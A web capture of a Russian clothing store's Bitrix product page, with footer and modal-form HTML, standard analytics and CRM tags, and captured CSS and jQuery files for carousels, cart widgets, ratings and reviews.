						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 9,
						1920: 7,
						1700: 6,
						1500: 5,
						1200: 4,
						850: 3
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'807c64715bb65f213f59eb77232e58e6','count':'30','op':'recommend','ib':'4'},
				{
					'parameters':'[base64].cef3209416758cc8d7a6316fd1adde30928b0f036c5758e94537aa826c538b5d',
					'template': '.default.b8bbae77b8bf9e212f103db0a10feb22f5651b16c970d15c89787070c959f094',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->
		<div id="footer" class="variant_1">
			<div class="fc">
				<div class="limiter">
					<div id="rowFooter">
						<div id="leftFooter">
							<div class="footerRow">
								<div class="column">
									<span class="heading">Каталог</span>
										<ul class="footerMenu">
					
							<li><a href="/muzhskaya_odezhda/">МУЖСКАЯ ОДЕЖДА</a></li>
						
					
							<li><a href="/zhenskaya_odezhda/">ЖЕНСКАЯ ОДЕЖДА</a></li>
						
					
							<li><a href="/novie_postupleniya/">НОВИНКИ</a></li>
						
			</ul>
								</div>
								<div class="column">
									<span class="heading">Наши предложения</span>
										<ul class="footerMenu">
					
							<li><a href="/novie_postupleniya/">Новинки</a></li>
						
					
							<li><a href="/actions/">Акции</a></li>
						
					
							<li><a href="/about/">Оптовикам</a></li>
						
					
							<li><a href="/about/sovmestnye_pokupki/">Организаторам совместных покупок</a></li>
						
					
							<li><a href="/about/postavschikam/">Для поставщиков</a></li>
						
					
							<li><a href="/about/istoriya/">История магазина</a></li>
						
			</ul>
						
								</div>
								<div class="column">
									<span class="heading">Помощь и сервисы</span>
										<ul class="footerMenu">
					
							<li><a href="/about/delivery_and_payment/">Доставка и оплата</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
					
							<li><a href="/about/best_price/">Гарантия лучшей цены</a></li>
						
					
							<li><a href="/about/usloviya-prodazhi/">Условия продажи</a></li>
						
					
							<li><a href="/about/vozvrat/">Возврат товаров</a></li>
						
					
							<li><a href="/about/kak_sdelat_zakaz/">Как сделать заказ</a></li>
						
					
							<li><a href="/about/size/">Как выбрать размер</a></li>
						
					
							<li><a href="/about/tovary/">Товары</a></li>
						
					
							<li><a href="/sitemap/">Карта сайта</a></li>
						
			</ul>
								</div>
							</div>
						</div>
						<div id="rightFooter">
							<table class="rightTable">
								<tr class="footerRow">
									<td class="leftColumn">
											<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1606757671?v=1606757671" alt=""></a>
			</div>
										<p>Copyright2026 © kupi-jeans.ru - интернет-магазин одежды, обуви и аксессуаров. Все права защищены.</p>										<p class="hr">Наш адрес: г. Москва, ул. Электродная, д. 2, строение 12, помещение 7, 4-й этаж, комната 4 <a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>										
									</td>
									<td class="rightColumn">
										<div class="wrap">
											<div class="telephone">+7 (499) 948-04-80</div>
<div class="email">Email: <a href="mailto:info@kupi-jeans.ru">info@kupi-jeans.ru</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 9:00 до 18:00</li>
	<li>Сб: с 10:00 до 18:00</li>
	<li>Вс: Выходной</li>
</ul>																																													<!-- Facebook Pixel Code --> <script data-skip-moving="true">   !function(f,b,e,v,n,t,s)   {if(f.fbq)return;n=f.fbq=function(){n.callMethod?   n.callMethod.apply(n,arguments):n.queue.push(arguments)};   if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';   n.queue=[];t=b.createElement(e);t.async=!0;   t.src=v;s=b.getElementsByTagName(e)[0];   s.parentNode.insertBefore(t,s)}(window, document,'script',   'https://connect.facebook.net/en_US/fbevents.js');   fbq('init', '510807689595559');   fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"   src="https://www.facebook.com/tr?id=510807689595559&ev=PageView&noscript=1" /></noscript> <!-- End Facebook Pixel Code -->																					</div>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div id="footerBottom">
				<div class="limiter">
					<div class="creator">
											</div>
										<div class="social">
						<noindex>
<ul class="sn">
	<li><a href="http://vk.com/kupijeansshop" class="vk" rel="nofollow"></a></li>
	<li><a href="https://www.facebook.com/kupijeansshop" class="fb" rel="nofollow"></a></li>
	<li><a href="https://ok.ru/group/55507756450032" class="od" rel="nofollow"></a>
	<!--<li><a href="#" class="tw" rel="nofollow"></a></li>-->
	<li><a href="https://www.instagram.com/kupi.jeans/" class="go" rel="nofollow"></a></li>
	<!--<li><a href="#" class="yo" rel="nofollow"></a></li>-->
</ul>
 </noindex>					</div>
									</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="limiter">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+78002221970" class="telephone">+7 (499) 948 04 80</a>					</div>
					<div class="item">
						<a href="mailto:info@kupi-jeans" class="email">info@kupi-jeans.ru</a>					</div>
				</div>
			    <div class="col">
				    <div id="flushFooterCart">
					    <!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span>Сравнение<span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span>Избранное<span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span>Корзина<span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>    
    <div id="overlap"></div>
    
	<div id="appBasket" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
    <div id="appBasketContainer">
        <div class="heading">Товар добавлен в корзину <a href="#" class="close closeWindow"></a></div>
        <div class="container">
            <div class="picture">
                <a href="#" class="moreLink"><img src="" alt="" class="image"></a>
            </div>
            <div class="information">
                <div class="wrapper">
                    <a href="#" class="name moreLink"></a>
                    <a class="price"></a>
                    <div class="qtyBlock">
                        <label class="label">Кол-во: </label><a href="#" class="minus"></a><input type="text" class="qty" value=""><a href="#" class="plus"></a>
                    </div>
                    <div class="sum">
                        Итого: <span class="allSum"><s class="discount"></s></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="lower">
            <table class="tools">
                <tr>
                    <td class="icon"><a href="#" class="addCompare" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="addWishlist" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a class="availability"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="delete"><span class="ico"></span></a></td>
                    <td class="continue"><a href="#" class="closeWindow"><img src="/bitrix/templates/dresscodeV2/images/continue.png" alt=""><span class="text">Продолжить покупки</span></a></td>
                    <td class="goToBasket"><a href="/personal/cart/"><img src="/bitrix/templates/dresscodeV2/images/goToBasket.png" alt=""><span class="text">Перейти в корзину</span></a></td>
                </tr>
            </table>
        </div>
    </div>
</div>
	<div id="appFastBuy" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="appFastBuyContainer">
		<div class="heading">Купить в один клик <a href="#" class="close closeWindow"></a></div>
		<div class="container" id="fastBuyOpenContainer">
			<div class="column">
				<div id="fastBuyPicture"><a href="#" class="url"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="picture"></a></div>
				<div id="fastBuyName"><a href="" class="name url"><span class="middle"></span></a></div>
				<div id="fastBuyPrice" class="price"></div>
			</div>
			<div class="column">
				<div class="title">Заполните данные для заказа</div>
				<form action="/callback/" id="fastBuyForm" method="GET">
					<input name="id" type="hidden" id="fastBuyFormId" value="">
					<input name="act" type="hidden" id="fastBuyFormAct" value="fastBack">
					<input name="SITE_ID" type="hidden" id="fastBuyFormSiteId" value="s1">
					<div class="formLine"><input name="name" type="text" placeholder="Имя*" value="" id="fastBuyFormName"></div>
					<div class="formLine"><input name="phone" type="text" placeholder="Телефон*" value="" id="fastBuyFormTelephone"></div>
					<div class="formLine"><textarea name="message" cols="30" rows="10" placeholder="Сообщение" id="fastBuyFormMessage"></textarea></div>
					<div class="formLine"><input type="checkbox" name="personalInfoFastBuy" id="personalInfoFastBuy"><label for="personalInfoFastBuy">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<div class="formLine"><a href="#" id="fastBuyFormSubmit"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="Купить в один клик"> Купить в один клик</a></div>
				</form>
			</div>
		</div>
		<div id="fastBuyResult">
			<div id="fastBuyResultTitle"></div>
			<div id="fastBuyResultMessage"></div>
			<a href="" id="fastBuyResultClose" class="closeWindow">Закрыть окно</a>
        </div>		
	</div>
</div>
	<div id="requestPrice" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="requestPriceContainer">
		<div class="requestPriceHeading">Запросить стоимость товара <a href="#" class="close closeWindow"></a></div>
		<div class="requstProductContainer">
			<div class="productColumn">
				<div class="productImageBlock">
					<a href="#" class="requestPriceUrl" target="_blank"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="requestPricePicture"></a>
				</div>
				<div class="productNameBlock">
					<a href="#" class="productUrl requestPriceUrl" target="_blank">
						<span class="middle">Загрузка товара</span>
					</a>
				</div>
			</div>
			<div class="formColumn">
				<div class="requestPriceFormHeading">Заполните данные для запроса цены</div>
				<form id="requestPriceForm" method="GET">
					<input type="text" name="name" value="" placeholder="Имя" id="requestPriceFormName">
					<input type="text" name="telephone" value="" data-required="Y" placeholder="Телефон*" id="requestPriceFormTelephone">
					<input type="hidden" name="productID" value="" id="requestPriceProductID">
					<input name="id" type="hidden" id="requestPriceFormId" value="">
					<input name="act" type="hidden" id="requestPriceFormAct" value="requestPrice">
					<input name="SITE_ID" type="hidden" id="requestPriceFormSiteId" value="s1">
					<textarea name="message" placeholder="Сообщение"></textarea>
					<div class="personalInfoRequest"><input type="checkbox" name="personalInfoRequest" id="personalInfoRequest"><label for="personalInfoRequest">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<a href="#" id="requestPriceSubmit"><img src="/bitrix/templates/dresscodeV2/images/request.png" alt="Запросить цену"> Запросить цену</a>
				</form>
			</div>
		</div>
		<div id="requestPriceResult">
			<div id="requestPriceResultTitle"></div>
			<div id="requestPriceResultMessage"></div>
			<a href="" id="requestPriceResultClose" class="closeWindow">Закрыть окно</a>
        </div>
	</div>
</div>
	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	


	
	<div id="upButton">
		<a href="#"></a>
	</div>

    <script>
      var ajaxPath = "/ajax.php";
      var SITE_DIR = "/";
      var SITE_ID  = "s1";
      var TEMPLATE_PATH = "/bitrix/templates/dresscodeV2";
    </script>
    
    <script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			CATALOG_ECONOMY: "Экономия: ",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>

	<script>
					var globalSettings = {
												"TEMPLATE_USE_AUTO_DEACTIVATE_PRODUCTS": 'N',
																"TEMPLATE_COLLECTION_IBLOCK_ID": '4',
																"TEMPLATE_USE_AUTO_SAVE_PRICE": 'N',
																"TEMPLATE_USE_AUTO_COLLECTION": 'N',
																"TEMPLATE_WATERMARK_POSITION": 'topleft',
																"TEMPLATE_USE_AUTO_WATERMARK": 'N',
																"TEMPLATE_CATALOG_MENU_COLOR": 'default',
																"TEMPLATE_FOOTER_LINE_COLOR": 'default',
																"TEMPLATE_PRODUCT_IBLOCK_ID": '4',
																"TEMPLATE_SUBHEADER_COLOR": 'default',
																"TEMPLATE_BRAND_IBLOCK_ID": '4',
																"TEMPLATE_WATERMARK_TYPE": 'image',
																"TEMPLATE_WATERMARK_SIZE": 'big',
																							"TEMPLATE_TOP_MENU_FIXED": 'Y',
																"TEMPLATE_USE_AUTO_BRAND": 'N',
																"TEMPLATE_FOOTER_VARIANT": '1',
																"TEMPLATE_WATERMARK_FILL": 'exact',
																"TEMPLATE_SKU_IBLOCK_ID": '6',
																							"TEMPLATE_SLIDER_HEIGHT": 'default',
																"TEMPLATE_PANELS_COLOR": 'white',
																"TEMPLATE_HEADER_COLOR": 'theme',
																"TEMPLATE_PRICE_CODES": 'BASE',
																"TEMPLATE_HEADER_TYPE": 'type1',
																"TEMPLATE_THEME_NAME": 'ultramarine',
																"TEMPLATE_HEADER": 'header6',
										}
			</script>
	
<script src="https://cloudparser.ru/widget/script?hash=1c3e8b8366570311e17244639fe5c699e1c65e66" async></script>	
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b17421386/crm/site_button/loader_1_1w9uy9.js');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kupi-jeans.ru/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1637589523291
body_size: 88
content:
.items.productList{
	margin-bottom: 24px;
}
.removeFromWishlist{
	display: none;
}
#top-nav .more-nav {
	display: none;
}
@media (min-width:1820px) and (max-width:7680px){
.product{height: 439px !important}.tabloid{height: 438px !important}
	.product:hover .tabloid{height:auto !important}
}

--- FILE ---
content_type: text/css
request_url: https://www.kupi-jeans.ru/bitrix/templates/dresscodeV2/headers/header6/css/types/type1.css?1596315375227
body_size: 41
content:
#subHeader6 #topSearch2 .searchContainerInner{
	border-radius: 50px;
}

#headerLine3 #subMenu .removedItemsContainer .removedItemsLink{
	border-radius: 50%;
}

#subHeader6 .subPhones .callBack{
	border-radius: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.kupi-jeans.ru/bitrix/components/dresscode/compare.line/templates/version5/style.css?15963153712338
body_size: 528
content:
.topCompare{
	margin-right: 12px;
}

.topCompare .text{
	position: relative;
	display: block;
	float: left;
}

.topCompare .link{
	float: left;
}

.topCompare .link.active:hover{
	opacity: 0.8;
}

.topCompare .link.active:active{
	position: relative;
	top: 1px;
}

.topCompare .label{
    font-family: "robotomedium";
    vertical-align: middle;
    text-decoration: none;
    display: inline-block;
    margin-left: 6px;
    margin-top: 8px;
    color: #000000;
}

#subHeader6.color_black .topCompare .label,
#subHeader6.color_theme .topCompare .label,
#subHeader7.color_black .topCompare .label,
#subHeader7.color_theme .topCompare .label,
#subHeader8.color_black .topCompare .label,
#subHeader8.color_theme .topCompare .label,
#subHeader9.color_black .topCompare .label,
#subHeader9.color_theme .topCompare .label{
	color: #ffffff;
}

.topCompare .icon{
	background: url(images/compareH4.png) 50% 50% no-repeat transparent;
	display: inline-block;
	height: 40px;
	width: 60px;
}

#subHeader4.color_black .topCompare .icon,
#subHeader4.color_theme .topCompare .icon,
#subHeader5.color_black .topCompare .icon,
#subHeader5.color_theme .topCompare .icon,
#subHeader6.color_black .topCompare .icon,
#subHeader6.color_theme .topCompare .icon,
#subHeader7.color_black .topCompare .icon,
#subHeader7.color_theme .topCompare .icon,
#subHeader8.color_black .topCompare .icon,
#subHeader8.color_theme .topCompare .icon,
#subHeader9.color_black .topCompare .icon,
#subHeader9.color_theme .topCompare .icon{
	background: url(images/compareH4w.png) 50% 50% no-repeat transparent;
}

.topCompare .active .icon:hover{
	opacity: 0.7;
}

.topCompare .active .icon:active{
	position: relative;
	top: 1px;
}

.topCompare .value{
	border: 2px solid #d1d1d1;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	overflow: hidden;
	font-size: 12px;
	color: #d1d1d1;
	height: 20px;
	width: 20px;
	right: 8px;
	top: 0;
}

#subHeader5.color_black .topCompare .value,
#subHeader6.color_black .topCompare .value,
#subHeader7.color_black .topCompare .value,
#subHeader8.color_black .topCompare .value,
#subHeader9.color_black .topCompare .value{
	background-color: #2b2b2b;
}

.topCompare .active .value:active{
	top: 1px;
}

--- FILE ---
content_type: text/css
request_url: https://www.kupi-jeans.ru/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css?15963153742196
body_size: 496
content:
.cart .countLink{
	background: url(images/cartH4.png) 50% 50% no-repeat transparent;
	display: inline-block;
	position: relative;
	font-size: 14px;
	float: left;
	height: 40px;
	width: 60px;
}

#subHeader4.color_black .cart .countLink,
#subHeader4.color_theme .cart .countLink,
#subHeader5.color_black .cart .countLink,
#subHeader5.color_theme .cart .countLink,
#subHeader6.color_black .cart .countLink,
#subHeader6.color_theme .cart .countLink,
#subHeader7.color_black .cart .countLink,
#subHeader7.color_theme .cart .countLink,
#subHeader8.color_black .cart .countLink,
#subHeader8.color_theme .cart .countLink,
#subHeader9.color_black .cart .countLink,
#subHeader9.color_theme .cart .countLink{
	background: url(images/cartH4w.png) 50% 50% no-repeat transparent;
}

.cart .countLink.active:hover{
	opacity: 0.7;
}

.cart .countLink.active:active{
	top: 1px;
}

.cart .heading{
	vertical-align: middle;
	text-decoration: none;
	display: inline-block;
	max-width: 172px;
	margin-left: 6px;
	margin-top: 8px;
	color: #000000;
}

#subHeader5.color_black .cart .heading,
#subHeader5.color_theme .cart .heading,
#subHeader6.color_black .cart .heading,
#subHeader6.color_theme .cart .heading,
#subHeader7.color_black .cart .heading,
#subHeader7.color_theme .cart .heading,
#subHeader8.color_black .cart .heading,
#subHeader8.color_theme .cart .heading,
#subHeader9.color_black .cart .heading,
#subHeader9.color_theme .cart .heading{
	color: #ffffff;
}

.cart .heading.active:active{
	position: relative;
	top: 1px;
}

.cart .heading .cartLabel{
	font-family: "robotomedium";
	margin-right: 3px;
}

.cart .heading .cartLabel:hover{
	opacity: 0.7;
}

.cart .count{
	border: 2px solid #d1d1d1;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	overflow: hidden;
	font-size: 12px;
	color: #d1d1d1;
	height: 20px;
	width: 20px;
	right: 8px;
	top: 0;
}

#subHeader5.color_black .cart .count,
#subHeader6.color_black .cart .count,
#subHeader7.color_black .cart .count,
#subHeader8.color_black .cart .count,
#subHeader9.color_black .cart .count{
	background-color: #2b2b2b;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2033853460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kupi-jeans.ru%2Fmuzhskaya_odezhda%2Ffutbolki%2Ffutbolki_s_printami_1%2Ffutbolka_muzh_print_vse_putem_seryy_melanzh%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D0%BC%D1%83%D0%B6.%20%D0%BF%D1%80%D0%B8%D0%BD%D1%82%20%22%D0%92%D1%81%D0%B5%20%D0%BF%D1%83%D1%82%D0%B5%D0%BC.%22%20%D1%81%D0%B5%D1%80%D1%83%D1%8E%20%D0%BC%D0%B5%D0%BB%D0%B0%D0%BD%D0%B6%20%D0%BF%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B5%20300%20%D1%80%D1%83%D0%B1.%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%9A%D1%83%D0%BF%D0%B8%20%D0%94%D0%B6%D0%B8%D0%BD%D1%81&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=51318593&gjid=992396674&cid=664163164.1767683134&tid=UA-69194753-1&_gid=1412052800.1767683134&_r=1&_slc=1&gtm=45He5cc1n81N56ZXLSv78862673za200zd78862673&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940~116682875~116744866&z=1780100087
body_size: -450
content:
2,cG-8D8YR6KMV8

--- FILE ---
content_type: application/javascript
request_url: https://www.kupi-jeans.ru/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/morePicturesCarousel.js?15963153752128
body_size: 565
content:
	
	var startMorePicturesElementCarousel;

	$(function(){

		startMorePicturesElementCarousel = function(){

			//settings
			var maxVisibleElements = 5;

			var $moreImagesCarousel = $("#moreImagesCarousel").addClass("show");
			var $moreImagesSlideBox = $moreImagesCarousel.find(".slideBox");
			var $moreImagesItems = $moreImagesSlideBox.find(".item");

			var elementsCount = $moreImagesItems.length;
			var maxPosition = $moreImagesItems.length - maxVisibleElements;
			var currentPosition = 0;
			var startPosition = 0;

			$moreImagesItems.eq(0).addClass("selected")
									.find("a").addClass("zoom");

			if(elementsCount <= maxVisibleElements){
				$("#moreImagesRightButton, #moreImagesLeftButton").hide();
				startPosition = 100 / maxVisibleElements * ((maxVisibleElements - elementsCount) /2);
			}else{
				$("#moreImagesRightButton, #moreImagesLeftButton").show();
			}

			// $moreImagesSlideBox.css({
			// 	width: elementsCount * 100 + "%",
			// 	left: startPosition + "%"
			// });

			// $moreImagesItems.css({
			// 	width: 100 / elementsCount / maxVisibleElements + "%"
			// });

			var carouselMoving = function(to){
				$moreImagesSlideBox.finish().animate({
					top: "-" + 100 / maxVisibleElements * to + "%"
				}, 200);
			};

			var leftMoveCarousel = function(event){
				if(--currentPosition < 0){
					currentPosition = maxPosition;
				}
                $moreImagesSlideBox[0].parentElement.scrollTop -=81;
				event.preventDefault();
				// return event.preventDefault(carouselMoving(currentPosition));
			};

			var rightMoveCarousel = function(event){
				if(++currentPosition > maxPosition + 1){
					currentPosition = 0;
				}
                $moreImagesSlideBox[0].parentElement.scrollTop +=81;
                event.preventDefault();

                // return event.preventDefault(carouselMoving(currentPosition));
			};

			$(document).on("click", "#moreImagesRightButton", rightMoveCarousel);
			$(document).on("click", "#moreImagesLeftButton", leftMoveCarousel);
		}

		startMorePicturesElementCarousel();

	});

--- FILE ---
content_type: application/javascript
request_url: https://www.kupi-jeans.ru/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/script.js?163658044916876
body_size: 4625
content:
var flushTimeout;
var skuDropdownOpened = false;

	$(function(){

		//vars
		$body = $("body");

		//sku change after page load
		var offerID = getUrlVars()["offerID"];
		if(offerID){
			$.getJSON(elementAjaxPath + "?act=getOfferByID&id=" + offerID, function(data){
				$.each(data[0], function(elementIndex, elementValue){
					var $searchCurrentProperty = $(".elementSkuPropertyValue[data-name='" + elementIndex + "'][data-value='" + elementValue + "']");
					$searchCurrentProperty.find(".elementSkuPropertyLink").trigger("click",  ["ignoreLoading"]);
				});
			});
		}

		function getUrlVars(){
		    var vars = {};
		    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
		        vars[key] = value;
		    });
	   		return vars;
		}

		$(document).on("click", ".question", function(e) {
			e.preventDefault();
			$("#hint").remove();
			$("#catalogElement").append(
				$('<div id="hint">').html("<span>" + $(this).siblings().text() + "</span><ins></ins><p>" + $(this).data("description") + "</p>").css({
					"top": ($(this).offset().top - 20) + "px",
					"left": ($(this).offset().left + 40) + "px"
				})
			);
		});

		$(document).on("click", "#hint ins", function(e){
			$("#hint").remove();
		});

		var $catalogElement = $("#catalogElement");
		var $elementNavigation = $("#elementNavigation");
		var $elementTools = $("#elementTools");

		if($elementNavigation.find(".tabs").height() > $elementTools.find(".fixContainer").height()){
			var maxScroll = $catalogElement.offset().top - $elementNavigation.find(".tabs").outerHeight();
		}else{
			var maxScroll = $catalogElement.offset().top - $elementTools.find(".fixContainer").outerHeight() - 36;
		}
		var navOffset = $elementTools.offset().top;

		var scrollControl = function(event){
			var curScrollValueY = (event.currentTarget.scrollY) ? event.currentTarget.scrollY : $(window).scrollTop()
			if(curScrollValueY <= maxScroll + $catalogElement.height()){
				if(navOffset <= curScrollValueY){
					$elementNavigation.addClass("fixed").find(".tabs").removeClass("maxScroll");
					$elementTools.addClass("fixed").find(".fixContainer").removeClass("maxScroll");	;
				}else{
					$elementNavigation.removeClass("fixed").find(".tabs").removeClass("maxScroll");
					$elementTools.removeClass("fixed").find(".fixContainer").removeClass("maxScroll");
				}
			}else{
				$elementNavigation.removeClass("fixed").find(".tabs").addClass("maxScroll");
				$elementTools.removeClass("fixed").find(".fixContainer").addClass("maxScroll");
			}

		};

		var scrollToPropertyList = function(event){
			
			$("html, body").animate({
				scrollTop: $("#elementProperties").offset().top + "px"
			}, 250);
			
			return event.preventDefault();
		
		};
	
		var $_this 	  = {},
			$_parn    = {},
			$_addCart = {};


		var _tmpPrice = null,
			_sumPrice = null,
			_tmpDisnt = null,
			_sumDisnt = null,
			_prs = null,
			_prd = null;


		var lsClick = function(event){

			var __priceID = event.data.lsWindow === true ? "#setWPrice" : "#setPrice",
				__priceDS = event.data.lsWindow === true ? "#setWDisnt" : "#setDisnt",
				__addCart = event.data.lsWindow === true ? "#setWindowPrice .addCart" : ".rt .addCart",
				__prodCls = ".setElement",
				__disbCLs = "disabled",
				__priceDT = "price",
				__priceDI = "discount",
				__textDat = "text";

			var $_setPrice = $(__priceID),
				$_setDisnt = $(__priceDS);


			$_this = $(this);
			$_parn = $_this.parents(__prodCls);

			$_this.toggleClass(__disbCLs);
			$_parn.toggleClass(__disbCLs);

			_prs = $_this.hasClass(__disbCLs) ? -parseInt($_parn.data(__priceDT)) : parseInt($_parn.data(__priceDT));
			_prd = $_this.hasClass(__disbCLs) ? -(parseInt($_parn.data(__priceDT)) + Math.ceil($_parn.data(__priceDI))) : (parseInt($_parn.data(__priceDT)) + Math.ceil($_parn.data(__priceDI)));

			_tmpPrice = $_setPrice.html().replace(/[0-9]/g, '');
			_sumPrice = parseInt($_setPrice.html().replace(/[^0-9]/g, '')) + _prs;

			_tmpDisnt = $_setDisnt.html().replace(/[0-9]/g, '');
			_sumDisnt = parseInt($_setDisnt.html().replace(/[^0-9]/g, '')) + _prd;

			$_setPrice.html(
				formatPrice(_sumPrice) + _tmpPrice
			);

			$_setDisnt.html(
				formatPrice(_sumDisnt) + _tmpDisnt
			);

			_sumPrice == _sumDisnt ? $_setDisnt.hide() : $_setDisnt.show();

			$_addCart = $(__addCart);
			$_addCartImg = $_addCart.find("img");
			$_addCart.text($_addCart.data(__textDat)).attr("href", "#").removeClass("added").prepend($_addCartImg);

		};

		var oSetWindow = function(event){
			$("#setWindow").toggle();
			event.preventDefault();
		};

		var setCheaperFormData = function(event){

			var $this = $(this);
			var cheaperFormId = $this.data("id");
			var $cheaperForm = $("#webFormDwModal_" + cheaperFormId);
			var $cheaperProductName = $(".cheaper-product-name");
			var $cheaperProductNameField = $cheaperForm.find(".product-auto-name").parents(".webFormItem").find(".inputtext");

			$cheaperProductNameField.val($cheaperProductName.text()).prop("readonly", "readonly");

		};

		var sendRating = function(event) {
			var $this = $(this);
			var $win = $("#elementError");
			var trig = event.data.dest == "good" ? true : false;

			$.getJSON(ajaxPath + "?act=rating&id=" + $this.data("id") + "&trig=" + trig, function(data) {
				if (data["result"]) {
					$this.find("span").html(
						parseInt($this.find("span").html()) + 1
					);
				} else {
					$win.show().find("p").text(data["error"]).parent().find(".heading").text(data["heading"]);
				}
			});
			event.preventDefault();
		};

		var calcRating = function(event) {
			var $this = $(this);
			var $mover = $this.find(".m");
			var $ratingInput = $("#ratingInput");
			var position = $this.offset().left;
			var curWidth = $this.width() / 5;
			var value = Math.ceil((event.pageX - position) / curWidth);

			$mover.stop().css({
				"width": (value * 20) + "%"
			});

			if (event.data.action) {
				$ratingInput.val(value);
			};

		};

		var callRating = function(event) {
			var $this = $(this);
			var $ratingInput = $("#ratingInput");
			var value = $ratingInput.val() != "" ? parseInt($ratingInput.val()) : 0;

			clearTimeout(flushTimeout);
			flushTimeout = setTimeout(function() {
				$this.find(".m").css({
					"width": (value * 20) + "%"
				})
			}, 500);
		};

		var usedSelect = function(event) {
			var $this = $(this);
			var $ul = $(".usedSelect");
			var usedInput = $("#usedInput");

			$ul.find("a").removeClass("selected");
			$this.addClass("selected");
			$("#usedInput").val($this.data("id"));

			event.preventDefault();
		};

		var reviewSubmit = function(event) {
			var $this = $(this);
			var $form = $(this).parents("form");
			var formData = $form.serialize();
			var $win = $("#elementError");

			$.getJSON(ajaxPath + "?act=newReview&" + formData + "&iblock_id=" + $this.data("id"), function(data) {
				//metrica
